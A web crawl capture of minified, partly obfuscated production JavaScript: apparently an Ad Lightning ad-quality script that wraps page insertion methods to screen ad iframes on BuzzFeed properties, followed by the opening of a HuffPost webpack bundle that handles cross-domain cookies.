al===Pm||al===P9||al===PP||al===Pk?window[ab](am):PC(window[ab],am)[ao(0x9e)](void 0x0,ad);}return!0x1;}function PB(al){var at=aQ;if(function(ab){try{return ab!==ab.top;}catch(e){return 1;}}(al)){var ad;try{ad=((aN=al['document'][at(0x8e)])&&aN[at(0xbc)]&&0x1<=aN[at(0xbc)][at(0xb7)]?aN[at(0xbc)][aN['ancestorOrigins'][at(0xb7)]-0x1]:null)||function(ab){var G0=at;try{ab[G0(0x111)][G0(0x8e)]['toString']();for(var e,r='';(e=e?e.parent:ab).document&&e.document.referrer&&(r=e.document.referrer),e!==ab.top;);return r;}catch(am){return ab[G0(0x117)][G0(0xee)];}}(al);}catch(ab){}if(ad)return ad[at(0xb2)]();}var aN;return al[at(0x8e)][at(0xb2)]();}var Pp={'PLACEMENT_REPORT_RATIO':0.01,'NEVER_BLOCK_REPORT_RATIO':0.01,'BLOCKER_ERROR_REPORT_RATIO':0.01,'LOG_ONLY':!0x1,'INCLUSIVE_WHITELIST':!0x1,'INCLUDE_BLOCKER':!0x0,'LOCAL_FRAME_BLOCK_MESSAGE':!0x1,'REPORT_RATIO':0x1},Px='tagan.adlightning.com',Pi='data:text/plain,https://www.adlightning.com',PJ=Object[aQ(0x9f)]({'SAFE_FRAMES_SUPPORTED':!0x0,'FORCE_SANDBOX':!0x0,'SITE_ID':aQ(0xe5),'MAX_FRAME_REFRESHES':0x2,'VERSION':'1.0.0+1d867af','SCRIPT_CDN_HOST':aQ(0xe7),'INJECT_INTO_SAFEFRAMES':!0x1,'BLOCKER_OPTIONS':{},'WRAP_TOP_WINDOW':!0x0,'POTENTIAL_REDIRECT_REPORT_RATIO':0.2,'BLACKLIST_VERSION':aQ(0x123),'BLOCKER_VERSION':aQ(0xdb),'USER_FEEDBACK_BUTTON_POSITION':null,'SITE_NETWORK_CODE':null,'AD_UNIT_EXCLUSION':null,'REFRESH_EMPTY_SLOT_INTERVAL':0x7530,'INCLUDED_BIDDER':!0x1,'ADL':'adli','OP_EXIST_REPORT_RATIO':0.01});function PU(al){var G1=aQ,ad=PJ[G1(0x87)]+'/'+PJ[G1(0x122)]+'/'+al;return-0x1<PJ[G1(0x87)][G1(0x9d)](G1(0x103))&&(ad=PJ[G1(0x87)]+'/'+al),ad;}function Pv(){var G2=aQ;return G2(0x121)+Date['now']()[G2(0xb2)](0x24)+'_'+Math[G2(0xd6)]()[G2(0xb2)](0x24)['substring'](0x2)['split']('')['map'](function(al){var G3=G2;return Math[G3(0xd6)]()<0.5?al[G3(0x10f)]():al;})[G2(0xd7)]('');}function Pc(){var G4=aQ;return Math[G4(0x89)](0x5f5e100*Math['random']())+'_'+PJ['SITE_ID'];}Math[aQ(0x89)](0x5f5e100*Math[aQ(0xd6)]())[aQ(0xb2)]();var Pw={'Blacklist':0x0,'MarkupAccumulate':0x1,'PrePlacement':0x2,'PostPlacement':0x3,'Error':0x5,'PotentialRedirect':0x6,'UserReported':0x7,'Sandbox':0x8,'HAI':0xa,'EmptySlot':0xb,'VVSlot':0xc,'FallbackTag':0xe,'InvalidDimension':0xf,'ADLHeavyAd':0x10,'MutedAudio':0x11};function PF(al){var G5=aQ,ad;al&&al[G5(0x102)]&&-0x1===al[G5(0x102)]['outerHTML']['indexOf'](Px)&&-0x1===al[G5(0x102)]['outerHTML'][G5(0x9d)](Pi)&&((ad=al[G5(0xb4)](G5(0xd4)))[G5(0xc0)]=Pi,ad['style']='display:\x20none;',al[G5(0x124)]?al['body']['appendChild'](ad):al[G5(0xeb)]&&al['head'][G5(0xf3)](ad));}function Pg(al,ad,aN){var G6=aQ,ab={};aN||(ab[G6(0xa1)]=!0x0),ab[G6(0xf1)]=PJ[G6(0x122)],ab['wv']=PJ[G6(0xad)];var am=PI(P9),aq=PI(PP);return am&&aq?(ab[G6(0xab)]=am,ab['bv']=aq):(ab[G6(0xab)]=Pp[G6(0xf2)],ab['bv']=Pp['BLOCKER_VERSION']),ab[G6(0x82)]=Pv(),ab['au']=al||ab[G6(0x82)],aN&&(PI(P8,ab['au']),PI(Pq,ab)),ab['topDomain']=PB(window),ab[G6(0xfd)]={'advertiserId':G6(0xb5),'campaignId':'n/a','creativeId':G6(0xb5),'lineitemId':G6(0xb5),'adServer':ad},ab;}function PS(al,ad){var G7=aQ;Math[G7(0xd6)]()<Pp[G7(0xb3)]&&PI(PN,Pw['PostPlacement'],al,{'markup':ad});}function PE(al,ad,aN){var G8=aQ,ab=aN['ownerDocument'],am=ab[G8(0x126)]||ab[G8(0x125)];PI(Pl,am);}function PL(al,ad){var G9=aQ;al&&ad&&ad['au']&&ad['currentTagId']&&(al['id']&&al['id']!==ad['au']||!al['id']&&!al[G9(0x7a)]('tagId'))&&al[G9(0xb8)]('tagId',ad[G9(0x82)]);}function PX(al,ad,aN,ab,am,aq){var GP=aQ,aD,an,ar,aC,aI,aB=PI(Pe,ad);aB&&(aD=aB[GP(0xae)],an=aB[GP(0xd1)],PL(ad,ar=Pg(ad['id']||'',am,!0x0)),PF(ad[GP(0xd2)]),aq?(ar[GP(0x7b)]=!0x0,aq&&(ar[GP(0x7b)]=!0x1),PI(Pd,ar,!0x0,ad[GP(0x98)],null,!0x1),ar[GP(0x7b)]=!ar[GP(0x7b)],aC=Pc(),ad[GP(0x98)][GP(0x72)]=aC,ad['contentWindow'][aC]={'tagDetails':ar}):((aI=P7(aB,GP(0xd1)))[GP(0xd1)]=PI(PG,null,aD,an,ar),aI[GP(0xae)]=PI(Pa,null,aD,an,ar)));}var Py={'childList':!0x0,'subtree':!0x0};function PO(al){var Ga=aQ;if(al&&!al[Ga(0x104)]&&(aN=al,Pp[Ga(0x71)]||(Pp[Ga(0x71)]='locator'[Ga(0xa8)]()[Ga(0xe1)]()[Ga(0x90)](',')[Ga(0xa2)](function(ab){return ab['trim']();})),!Pp['IGNORED_ITEMS'][Ga(0xce)](function(ab){var GG=Ga;return ab&&-0x1<aN[GG(0xa0)][GG(0xe1)]()[GG(0x9d)](ab);}))){PF(al[Ga(0xd2)]);var ad=al['contentWindow'];if(ad)return function(ab,am){var Ge=Ga,aq=Pg(ab['id']||ab[Ge(0xbe)],'unknown',!0x0);aq[Ge(0x109)]=''+ab[Ge(0xa0)]+am['document'][Ge(0x102)][Ge(0xa0)];var aD,an=PI(PH,aq,Pp[Ge(0xfa)]);delete aq['tagMarkup'],an&&(PL(ab,aq),aq[Ge(0x7b)]=!0x1,PI(Pd,aq,!0x0,am,null,!0x1),aq['patched']=!0x0,aD=Pc(),am[Ge(0x72)]=aD,am[aD]={'tagDetails':aq});}(al,ad),al[Ga(0x104)]=!0x0;}var aN;}function PW(al){al.forEach(function(e){try{'childList'===e.type&&e.addedNodes&&0<e.addedNodes.length&&e.addedNodes.forEach(function(e){try{'IFRAME'===e.nodeName&&PO(e);}catch(e){}});}catch(e){}});}var PV={},Pz={'ctxtWindow':null,get 'window'(){var Gk=aQ;return this[Gk(0x8d)]||window;},set 'window'(al){this['ctxtWindow']=al;},get 'document'(){var GH=aQ;return this[GH(0x106)]?this[GH(0x106)][GH(0x117)]:null;},get 'inSafeFrame'(){var GA=aQ,al,ad=((al=this['window'])?al[GA(0x8e)]?al[GA(0x8e)][GA(0xa9)]?al['location'][GA(0xa9)]:al[GA(0x8e)]['protocol']+'//'+al['location'][GA(0x114)]+(al['location'][GA(0x93)]?':'+al[GA(0x8e)][GA(0x93)]:''):al[GA(0xa9)]:'')||'';return 0x0<=ad[GA(0x9d)](GA(0xf9))||0x0<=ad[GA(0x9d)]('safeframe.googlesyndication.com');},'reset':function(){var Gf=aQ;this[Gf(0x8d)]=null;}};aQ(0x118)!=typeof btoa||String;var PM=[];PM[aQ(0xe9)](aQ(0xb0)),PM['push'](aQ(0xf3)),PM[aQ(0xe9)]('insertBefore'),PM[aQ(0xe9)](aQ(0x112)),PM[aQ(0xe9)](aQ(0xc7)),PM[aQ(0xe9)](aQ(0x75));var Ps=[];Ps[aQ(0xe9)](aQ(0xd1)),Ps['push']('writeln');var PY=[];PY['push'](aQ(0x11d)),PY[aQ(0xe9)](aQ(0xc4)),PY['push'](aQ(0xd5)),PY[aQ(0xe9)]('after'),PY[aQ(0xe9)](aQ(0xa6)),[]['push'](aQ(0xf4));var PT=[];function PR(al,ad){var GK=aQ;void 0x0===ad&&(ad=',');try{var aN=al[GK(0xe1)]()['trim']();if(aN)return aN[GK(0x90)](ad)[GK(0xa2)](function(ab){var Gj=GK;return ab[Gj(0xa8)]();})[GK(0xd8)](function(ab){return''!==ab;});}catch(ab){}return null;}function PQ(al){var Gl=aQ;return P5(Gl(0x116)+al+'-'+navigator[Gl(0xe2)]);}function Ph(al){var Gd=aQ;return al[Gd(0x11c)]();}function PZ(al,ad,aN){var n=null,a=al.googletag;return a&&'function'==typeof a.pubads&&(n=(a.pubads().getSlots()||[]).find(function(e){return aN(e)===ad;})),n;}function Pu(al){var GN=aQ,ad={};return ad[GN(0xf1)]=PJ['SITE_ID'],ad['wv']=PJ[GN(0xad)],'bl-null'!==PJ[GN(0xf2)]&&GN(0xc8)!==PJ[GN(0x8a)]?(ad['blv']=PJ['BLACKLIST_VERSION'],ad['bv']=PJ[GN(0x8a)]):(ad['blv']=Pp[GN(0xf2)],ad['bv']=Pp[GN(0x8a)]),ad[GN(0xed)]=PB(window),ad[GN(0xfd)]={'advertiserId':GN(0xb5),'campaignId':GN(0xb5),'creativeId':GN(0xb5),'lineitemId':'n/a','adServer':'spotim'},ad['currentTagId']=Pv(),ad['au']=al||ad['currentTagId'],PI(P8,ad['au']),PI(Pq,ad),ad;}PT[aQ(0xe9)](aQ(0xc0)),PT[aQ(0xe9)](aQ(0xb1)),PT['push'](aQ(0xbe)),[][aQ(0xe9)]('src'),Image,window[aQ(0xaf)],window[aQ(0xac)][aQ(0x100)],window['fetch'],window[aQ(0xc6)],navigator&&navigator[aQ(0xe2)]&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[aQ(0x9a)](navigator['userAgent']);var Po={'IFRAME':[{'ruleName':aQ(0x7f),'match':{'tagName':aQ(0x74),'id':aQ(0xc2),'name':aQ(0xc2),'src':''},'handlers':{'beforeInsert':null,'afterInsert':null}},{'ruleName':'dfp_sf','match':{'tagName':'iframe','id':aQ(0xc2),'src':aQ(0x79)},'handlers':{'beforeInsert':null}}]};Po[aQ(0x76)][aQ(0xe9)]({'ruleName':aQ(0x11e),'match':{'tagName':aQ(0x74),'id':[aQ(0xfc),aQ(0xe6)],'src':aQ(0xbd)},'handlers':{'beforeInsert':null,'afterInsert':null}});var Pt={'ruleName':aQ(0xa7),'match':{'tagName':aQ(0x74),'title':aQ(0x119),'src':''},'handlers':{'beforeInsert':function(al,ad,aN){var Gb=aQ,ab=aN['ownerDocument'],am=ab[Gb(0x126)]||ab[Gb(0x125)];PI(Pl,am);},'afterInsert':function(al,ad,aN){var Gm=aQ,ab,am,aq,aD,an,ar,aC=PI(Pe,ad);aC?(ab=aC[Gm(0xae)],am=aC['write'],aq=Pu(aN['id']),PL(ad,aq),(aD=P7(aC,'write'))['write']=PI(PG,null,ab,am,aq),aD['open']=PI(Pa,null,ab,am,aq)):(an=0x0,ar=window['setInterval'](function(){var Gq=Gm;try{var aI;ad[Gq(0xd2)]?(aI=Pu(''),function(aB,ap){var GD=Gq,ax=aB[GD(0xb4)](GD(0x11a)),ai=aB['createElement'](GD(0x11a));ax[GD(0xc0)]=PU(PJ['BLOCKER_VERSION'])+'.js',ax[GD(0x96)]=GD(0xc1),ai[GD(0x96)]='text/javascript';var aJ=Pc(),aU=GD(0x99)+aJ+GD(0x9b)+aJ+'\x22]\x20||\x20{};window[\x22'+aJ+GD(0xef)+aJ+GD(0x108)+JSON[GD(0xcb)](ap)+';',av=GD(0xdc)+aJ+'\x22,\x20\x22<!--ADL_WRAPPED-->\x22,\x20false,\x20window,\x20'+JSON[GD(0xcb)](PJ['BLOCKER_OPTIONS'])+');\x20window.clearInterval(intervalBlocker);}\x20else\x20{\x20waitCount\x20+=\x201;\x20if\x20(waitCount\x20===\x2010)\x20{\x20window.clearInterval(intervalBlocker);}}}\x20catch\x20(e)\x20{\x20window.clearInterval(intervalBlocker);}},\x2050);';ai[GD(0xf4)]=aU+av;var ac=aB[GD(0xeb)];ac?ac[GD(0x77)]?(ac[GD(0xe8)](ai,ac['firstChild']),ac['insertBefore'](ax,ac[GD(0x77)])):(ac['appendChild'](ax),ac[GD(0xf3)](ai)):aB[GD(0x124)]&&(aB[GD(0x124)][GD(0xf3)](ax),aB[GD(0x124)]['appendChild'](ai));}(ad[Gq(0xd2)],aI),window[Gq(0xf5)](ar)):0xa===(an+=0x1)&&window[Gq(0xf5)](ar);}catch(aB){window[Gq(0xf5)](ar);}},0x32));}}};Po[aQ(0x76)][aQ(0xe9)](Pt);var a0={'ruleName':aQ(0x8c),'match':{'tagName':aQ(0x74),'class':aQ(0xc5),'src':aQ(0x94)},'handlers':{'beforeInsert':PE,'afterInsert':PX}};Po[aQ(0x76)][aQ(0xe9)](a0);var a1={'ruleName':aQ(0xcd),'match':{'tagName':aQ(0x74),'width':aQ(0x127),'height':aQ(0x127),'scrolling':'no','src':''},'handlers':{'beforeInsert':PE,'afterInsert':PX}};Po[aQ(0x76)][aQ(0xe9)](a1);var a2={'ruleName':'amazon','match':{'tagName':aQ(0x74),'id':aQ(0xdd),'src':''},'handlers':{'beforeInsert':PE,'afterInsert':PX}};Po[aQ(0x76)][aQ(0xe9)](a2);var a3={'ruleName':aQ(0x11b),'match':{'tagName':aQ(0x74),'id':aQ(0xdf),'src':''},'handlers':{'beforeInsert':PE,'afterInsert':PX}};Po[aQ(0x76)][aQ(0xe9)](a3);var a4={'ruleName':aQ(0x8f),'match':{'tagName':aQ(0x74),'class':aQ(0x110),'src':''},'handlers':{'beforeInsert':PE,'afterInsert':PX}};Po[aQ(0x76)][aQ(0xe9)](a4);var a5,a6,a7='*'[aQ(0xe1)]()['trim']();if(a7)try{'*'===a7?((a5={'ruleName':'all','match':{'tagName':aQ(0x74)},'custom':!0x0,'handlers':{'beforeInsert':PE,'afterInsert':PX}})['ex']=PR('locator',','),Po['IFRAME'][aQ(0xe9)](a5)):(a6=[],(a7=a7[aQ(0x90)]('||'))['forEach'](function(al){var Gn=aQ;try{var ad,aN,ab,am,aq;!al[Gn(0xa8)]()||0x2===(ad=al['trim']()[Gn(0x90)](':'))[Gn(0xb7)]&&(aN=ad[0x0][Gn(0xa8)](),ab=ad[0x1]['trim'](),0x0<aN[Gn(0xb7)]&&!a6['includes'](aN)&&(am=ab[Gn(0x90)](';'),(aq={'match':{'tagName':'iframe'},'custom':!0x0,'handlers':{'beforeInsert':PE,'afterInsert':PX}})['ex']=PR(Gn(0xcc),','),aq[Gn(0x97)]=aN,am[Gn(0x73)](function(aD){var Gr=Gn,an;!aD[Gr(0xa8)]()||0x2===(an=aD[Gr(0xa8)]()['split']('='))[Gr(0xb7)]&&(aq[Gr(0xaa)][an[0x0][Gr(0xa8)]()]=an[0x1][Gr(0xa8)]()['split'](','));}),0x2<Object[Gn(0xb6)](aq['match'])[Gn(0xb7)]&&(a6[Gn(0xe9)](aN),Po[Gn(0x76)][Gn(0xe9)](aq))));}catch(aD){}}));}catch(al){}var a8=['appendChild'];function a9(ad,aN,ab){var GC=aQ;return void 0x0===ab&&(ab=null),Object[GC(0xb6)](aN)[GC(0x86)](function(am){var GI=GC,aq=aN[am],aD=(ad[am]||ad[GI(0xc9)](am)||'')[GI(0xe1)]();return Array['isArray'](aq)?aq[GI(0xce)](function(an){var GB=GI;return 0x0<=aD[GB(0x9d)](an);}):aq===aD||aq&&0x0<=aD[GI(0x9d)](aq);});}var aP=Po[aQ(0x76)][aQ(0x113)](function(ad){var Gp=aQ;return Gp(0x11e)===ad[Gp(0x97)];});function aa(ad,aN,ab){var Gx=aQ,am,aq,aD=Object[Gx(0x10c)](aN,ab);aD&&(am=aD[Gx(0x83)],aq=function(an){var Gi=Gx,ar=!0x1;try{if(!this['getAttribute'](Gi(0xe4))){var aC=Pg(this['id'],'unknown',!0x0);if(!PI(Pj,aC,an,ad+'-'+ab))return ar=!0x0,am['call'](this,an);this[Gi(0xb8)](Gi(0xe4),!0x0);}return null;}catch(aI){if(!ar)return am['call'](this,an);throw aI;}},aD.set=function(e){return function(an,ar,aC){for(var aI=[],aB=arguments.length-3;0<aB--;)aI[aB]=arguments[aB+3];return performance,ar.apply(an,aI);}(this,aq,aa,e);},Object[Gx(0xbb)](aN,ab,aD));}Po[aQ(0x76)][aQ(0x113)](function(ad){var GJ=aQ;return GJ(0x101)===ad[GJ(0x97)];}),Po[aQ(0x76)][aQ(0x113)](function(ad){var GU=aQ;return'all'===ad[GU(0x97)];});var aG=0x0,ak=0x1;function aH(ad,aN){var Gv=aQ,ab=ad['createElement']('script');return ab[Gv(0xc0)]=aN,ab[Gv(0x96)]=Gv(0xc1),0x0===aG?ab[Gv(0x107)]=!0x0:0x0===ak&&(ab[Gv(0xf8)]=!0x0),ab;}function aA(){}var af={'language':{'configurable':!0x0}};af[aQ(0xbf)][aQ(0xec)]=function(){return null;},aA[aQ(0xec)]=function(){return null;},aA[aQ(0x7d)]=function(){return null;},aA[aQ(0x105)]=function(){return null;},Object[aQ(0xf6)](aA,af);function aK(ad,aN,ab){var Gc=aQ;return ad+'['+aN+Gc(0x7e)+ab+'\x22]';}function aj(ad,aN){var Gw=aQ;try{var ab=!0x1,am=!0x1,aq=aN[Gw(0xa5)],aD=(aq&&aq[Gw(0xfd)])[Gw(0xd9)];ad.forEach(function(r){var e,t,n;'childList'===r.type&&r.addedNodes&&0<r.addedNodes.length?r.addedNodes.forEach(function(e){var t=!1;e.outerHTML&&0<e.outerHTML.length&&(ab?r.target.innerHTML='':(aN.id!==r.target.id||aN.content?-1===aN.content.indexOf(e.outerHTML)&&(t=!0,aN.content||(aN.content=e.outerHTML)):(aN.content=e.outerHTML,t=!0),t&&(ab=PI(Pj,aq,e.outerHTML,'handle_callback_'+aD))&&(r.target.innerHTML='')));}):'attributes'===r.type&&-1<r.target.nodeName.indexOf('VIDEO')&&'src'===r.attributeName&&0<(e=r.target.src).length&&((ab=ab||PI(Pj,aq,e,'handle_callback_'+aD+'_video_src'))?r.target.outerHTML='':am||(am=!0,n=(t=function(e){if(!e)return null;var t,r=null;return e.id&&(r=document.getElementById(e.id)),!r&&e.elemType&&e.attributeType&&e.attributeText&&(t=aK(e.elemType,e.attributeType,e.attributeText),r=document.querySelector(t)),r;}(aN))&&t.outerHTML||r.target.outerHTML,PS(aq,n)));});}catch(e){}aN&&aN.tagDetails&&(aN.tagDetails.blocked=!1);}var _e=['querySelector'],Re={attributes:!(aA.languageOverride=void 0),childList:!0,subtree:!0},be={},Se='buzzfeed';function ye(){if(!(-1!==(am=(ab=navigator.userAgent).toLowerCase()).indexOf('msie')||-1!==am.indexOf('trident')||0<=am.indexOf('opera mini/'))&&window.JSON&&JSON.stringify&&Array.prototype.some&&Array.prototype.every&&['getPrototypeOf','getOwnPropertyNames','defineProperty','keys','freeze'].every(function(e){return Object[e];})&&!['Googlebot','Chrome-Lighthouse','AdsBot-Google','Facebot','bingbot','BingPreview','Pingdom.com_bot'].some(function(e){return 0<=ab.indexOf(e);}))try{return Pr(P9,PJ.BLACKLIST_VERSION),Pr(PP,PJ.BLOCKER_VERSION),function(e){var t=aH(e,PU(PJ.BLOCKER_VERSION)+'.js'),r=aH(e,PU(PJ.BLACKLIST_VERSION)+'.js'),n=e.createElement('script');n.type='text/javascript';var a=e.head;a&&(a.firstChild?(PJ.WRAP_TOP_WINDOW&&a.insertBefore(n,a.firstChild),a.insertBefore(t,a.firstChild),a.insertBefore(r,a.firstChild)):(a.appendChild(r),a.appendChild(t),a.appendChild(n)));}(document),an=Se,(ar=window)&&ar.document&&(aC=ar.document.head||ar.document.body||ar.document.createElement('script'))&&a8.forEach(function(e){try{var t=P7(aC,e);t&&t[e]&&(aI=an,ap=e,ax=ar,(aB=t)&&aB[ap]&&(ai=aB[ap],aB[ap]=function e(t){if(t){var r,n,a,o=!1;try{if(ax===ax.top&&'SCRIPT'===t.nodeName&&function(e,t,r){try{if(t&&t.top){var n=PQ(e),a=t.top;if(a[n]){if(a[n].potentialRedirect){var o=a[n].tagDetails;o.errorReported=!1,o.reportPR=!0,o.noMarkup=!0,o.potentialRedirectReported=!1,PI(Pb,e,'PR',r.src,o),delete a[n].potentialRedirect,delete a[n].tagDetails;var i=a[n].callStack;return i&&0<Object.keys(i).length&&(a[n].callStack={}),1;}void 0===Pp.PR_REPORT&&(Pp.PR_REPORT=!1);}}}catch(e){}}(aI,ax,t))return;var i=function(t,e){if(!t)return null;var r,n,a,o,i=null;if(Po&&Po[t.nodeName]){if(n=Po[t.nodeName],a=t,o=e,(i=n.find(function(e){return a9(a,e.match,o);}))||'IFRAME'!==t.nodeName||!aP||(r=e.id)&&function(e,t){if(e){var r=null,n=(function(){if(Pz.window&&Pz.window.frames)for(var e=0;e<Pz.window.frames.length;e+=1)try{var t=Pz.window.frames[e];if(t&&t.googletag)return t;for(var r=0;r<t.frames.length;r+=1)try{var n=t.frames[r];if(n&&n.googletag)return n;}catch(e){}}catch(e){}return null;}());return n&&n.googletag&&(r=PZ(n,e,t)),!r&&Pz.window&&Pz.window.googletag&&(r=PZ(Pz.window,e,t)),!r&&Pz.window&&Pz.window!==Pz.window.parent&&Pz.window.parent&&Pz.window.parent.googletag&&(r=PZ(Pz.window.parent,e,t)),!r&&Pz.window&&Pz.window!==Pz.window.top&&Pz.window.top&&Pz.window.top.googletag&&(r=PZ(Pz.window.top,e,t)),r;}}(r,Ph)&&(i=aP),i&&'spotim'===i.ruleName&&('DIV'===e.nodeName&&e.outerHTML&&-1!==e.outerHTML.indexOf('ads__DisplayAd__container')||(i=null)),i&&'vidazoo'===i.ruleName){for(var c=0,u=e,l=!1;c<10&&u;){if('VDZ'===u.nodeName){l=!0;break;}u=u.parentElement,c+=1;}l||(i=null);}i&&i.ruleName,i&&i.ex&&i.ex.some(function(aV){return aV&&-1<t.outerHTML.toLowerCase().indexOf(aV);})&&(i=null);}return i;}(t,this);if(i){var aJ,aU,av,ac,aw,aF,ag,aS,aE,aL=i.handlers,aX=i.ruleName,ay=i.sibling,aO='dfp_custom'===aX;'dfp'===aX||'dfp_custom'===aX?(null===aL.beforeInsert&&(aJ=PD(),aU=Pn(PA),(av=PC(window[aU],aJ))!==P6&&(aL.beforeInsert=av)),null===aL.afterInsert&&(ac=PD(),aw=Pn(Pf),(aF=PC(window[aw],ac))!==P6&&(aL.afterInsert=aF))):'dfp_sf'===aX&&null===aL.beforeInsert&&(ag=PD(),aS=Pn(PK),(aE=PC(window[aS],ag))!==P6&&(aL.beforeInsert=aE));var aW=null;try{!ay&&aL.beforeInsert&&(aW=aO?aL.beforeInsert(aI,t,this.id,aO):aL.beforeInsert(aI,t,this));}catch(aV){PI(Pb,aI,'beforeInsert-'+aX,aV);}if(o=!0,r=ai.apply(this,arguments),'IFRAME'===t.nodeName&&(t.wrapped=!0),!ay||(n=ay,(a=(t.parentElement||{}).children)&&[].slice.call(a).some(function(az){return n.some(function(aM){return a9(az,aM);});})))try{aL.afterInsert&&aL.afterInsert(aI,t,this,aW,aX,i.custom);}catch(az){PI(Pb,aI,'afterInsert-'+aX,az);}}else o=!0,r=ai.apply(this,arguments);return t[ap]&&t[ap]!==e&&(t[ap]=e),r;}catch(aM){if(!o)return ai.apply(this,arguments);throw aM;}}},aB[ap].toString=function(){return'function '+ap+'() { [native code] }';}));}catch(aJ){PI(Pb,an,'replaceInsertionMethods',aJ);}var aI,aB,ap,ax,ai;}),function(aI){try{aa('HTMLIFrameElement',P7(aI.document.createElement('iframe'),'srcdoc'),'srcdoc');}catch(aB){}}(window),(function(){try{'div,class,openweb-container,openweb;'.split(';').forEach(function(e){var t,r,n,a,o,i=e.split(',');i&&4===i.length&&(t=i[0],r=i[1],n=i[2],a=i[3],o=window.setInterval(function(){!function(o,i,e,c){if(be[c])try{var t=be[c],r=t.scanCount,n=t.interval,a=aK(o,i,e);document.querySelectorAll(a).forEach(function(e){var t,r,n,a;!function(e){try{var t=e;if(t&&'true'===t.getAttribute('adl-check'))return 1;for(;t&&t.parentElement&&t.parentElement!=document.body;)if('true'===(t=t.parentElement).getAttribute('adl-check'))return 1;}catch(e){}}(e)&&(t=e.outerHTML,r=Pg(e.id,c,!1),n=PI(Pj,r,t,'handle_'+c),e.setAttribute('adl-check','true'),n?e.innerHTML='':((a=new MutationObserver(aj)).elemType=o,a.attributeType=i,a.attributeText=e.getAttribute(i),a.id=e.id,a.content=t,a.tagDetails=r,a.observe(e,Re),PS(r,t)));}),r<300?be[c].scanCount+=1:(window.clearInterval(n),delete be[c]);}catch(aI){}}(t,r,n,a);},1000),be[a]={interval:o,scanCount:0});});}catch(aI){}}()),(function(){try{new MutationObserver(PW).observe(document,Py);}catch(aI){}}()),ad='oiui',aN=setInterval(function(){for(var e=0,t=0;t<window.frames.length;t+=1)try{var r=window.frames[t];if(PO(r.frameElement)){e+=1;for(var n=0;n<r.frames.length;n+=1)try{PO(r.frames[n].frameElement);}catch(e){}}}catch(e){}PV[ad].count+=1,(0===e||60<=PV[ad].count)&&(clearInterval(PV[ad].interval),delete PV[ad]);},500),PV[ad]={interval:aN,count:0},window===window.top&&(aq=window,aD=PQ('buzzfeed'),aq[aD]||(aq[aD]={},aq[aD].callStack={}),_e.forEach(function(aI){var aB,ap=aI,ax=P7((aB=aq).document,ap),ai=ax[ap];ax[ap]=function(aJ){if(aJ){var aU=!1;try{var av=PQ('buzzfeed');aB[av]||(aB[av]={}),aB[av].callStack||(aB[av].callStack={}),Pp.SELECTOR_PATTERN||(Pp.SELECTOR_PATTERN=PI(Pk));var ac,aw=(aF=Pp.SELECTOR_PATTERN)&&aF.indexOf&&aJ&&aJ.toLowerCase?aF.indexOf(aJ.toLowerCase()):-1;return-1<aw&&(ac=(function(){var ag,aS,aE=(function(){var aL='unknown';try{var aX,ay,aO=(function(){var aW=new Error().stack||'';try{var aV=Error.stackTraceLimit;Error.stackTraceLimit=100,aW=new Error().stack||'',Error.stackTraceLimit=aV;}catch(az){}return aW;}());aO&&((aX=aO.trim().split('\n')).reverse(),(ay=(aL=(aL=aX.find(function(aW){return-1===aW.indexOf(PJ.SCRIPT_CDN_HOST);})).trim().replace('at ','')).match(/[(<](.*)[)>]/g))&&(aL=ay[0]));}catch(aW){}return aL;}());try{aE&&(ag=aE.indexOf('http'),aS=aE.indexOf('.js'),-1!==ag&&-1!==aS&&(aE=aE.substring(ag,aS+3)));}catch(aL){}return aE;}()),aB[av].callStack[ac]||(aB[av].callStack[ac]=[]),aB[av].callStack[ac].includes(aw)||aB[av].callStack[ac].push(aw)),aU=!0,ai.call(this,aJ);}catch(ag){if(!aU)return ai.call(this,aJ);throw ag;}}var aF;return null;},ax[ap].toString=function(){return'function '+ap+'() { [native code] }';};})),!0;}catch(aI){}var ad,aN,ab,am,aq,aD,an,ar,aC;return!1;}if(!(function(){var GF=aQ;try{var ad=window['op'];if(ad){var aN=(ad=PI(GF(0x88),ad,PJ[GF(0xf0)]))[GF(0x90)](';');if(0x4===aN[GF(0xb7)]){var ab=aN[0x0],am=aN[0x1],aq=aN[0x2];if(ab[GF(0x91)](GF(0x92))&&am[GF(0x91)]('b-')){var aD=PI(GF(0xea),aq);if(aD&&aD[GF(0x10b)]&&aD['items'][GF(0xb7)])return aq!==PJ[GF(0x122)]&&Math[GF(0xd6)]()<PJ['OP_EXIST_REPORT_RATIO']&&PI(Pb,PJ[GF(0x122)],GF(0x10a),ad),0x1;}}}}catch(an){}}())){try{Object[aQ(0xbb)](window,'op',{'value':'aCaHkPp6c{d`oId)c_`0b^]9lx9yn}!^o\x5c(eo4;Wq-9Dqos+e)SMsHb.jHKXqDFrqDFl'});}catch(ad){}ye();}return P2[aQ(0xa4)]=function(){},P2[aQ(0x95)]=ye,P2;}({});



--- FILE ---
content_type: application/javascript
request_url: https://www.huffingtonpost.co.uk/static-assets/cambria/app/Zone.f6652076df0420fd2abd.js
body_size: 149945
content:
/*! For license information please see Zone.f6652076df0420fd2abd.js.LICENSE.txt */
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[2981,4525,5875,1054,7566,9105,799,9397,1419,6289,6861,9751],{84853:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(91203),a=r(73182);class i{constructor({cookieName:e,daysExpiry:t,env:r,namespace:i,sourceOfTruthDomain:o,throttleTimer:s=null,secureOnly:c=!0,localDomain:l=(0,a.O)()}){r="live"===r?"prod":r,this.xDomainCookies=new n.A({sourceOfTruthDomain:o||(0,a.M)(r),namespace:i,localDomain:l,env:r}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=c,this.throttleTimer=s,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,r)=>{"use strict";r.d(t,{M:()=>a,O:()=>n});const n=function(e=window){var t=e.location.hostname;const r=t.split(".")[0];return r&&"stage"!==r&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(r)&&t.split(".").length>=3&&(t=t.substring(r.length+1)),t},a=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,r)=>{"use 